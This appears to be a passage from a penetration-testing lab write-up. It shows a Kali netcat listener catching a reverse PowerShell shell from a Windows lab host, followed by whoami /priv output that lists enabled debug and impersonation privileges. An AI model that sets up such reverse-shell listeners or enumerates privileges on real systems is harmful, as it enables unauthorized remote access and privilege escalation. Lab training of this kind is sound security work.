 (root💀kali)-[/opt/Juggernaut/JUGG-efrost]
# nc -nvlp 21
listening on [any] 21 ...
connect to [172.16.1.30] from (UNKNOWN) [172.16.1.100] 62587
Windows PowerShell running as user cmarko on JUGG-EFROST
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
juggernaut\cmarko
PS C:\Windows\system32> whoami /priv
Full set of
privileges!
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled